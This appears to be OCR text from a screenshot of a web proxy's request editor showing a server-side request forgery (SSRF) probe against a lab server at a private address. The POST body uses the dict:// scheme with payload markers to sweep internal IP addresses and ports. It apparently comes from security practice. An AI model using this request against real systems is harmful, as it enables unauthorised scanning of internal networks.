 Target: http://192.168.1.206:9091 Update Host header to match target
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict%3A%2F%2F172.250.250.§1§%3A§80§
Search... 2 highlights